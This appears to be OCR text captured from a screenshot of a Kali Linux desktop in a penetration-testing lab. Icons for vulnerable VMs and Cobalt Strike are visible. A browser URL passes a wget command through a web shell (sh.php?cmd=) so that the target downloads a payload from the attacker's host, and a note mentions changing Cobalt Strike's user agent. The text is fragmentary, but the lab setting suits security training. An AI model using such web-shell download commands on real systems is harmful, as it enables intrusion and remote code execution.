 Applications Places Firefox ESR Sun 20:34 1
#!
mount-
shared-
folders.sh
Stapler
BrainPan
TAR
cobaltstrike.
tar
cobaltstrike
root@kali: ~
root@kali: ~
Mozilla Firefox
http://192.168.1.141/ Retrieved x-powered-... http://192.1...168.1.6:8080 Preferences
192.168.1.141/test/sh.php?cmd=wget http://192.168.1.6:808 cobaltstrike change user agent
http://192.168.1.141/test/sh.php?cmd=wget http://192.168.1.6:808 — Visit
192.168.1.141/test/sh.php?cmd=wget http://192.168.1.6:808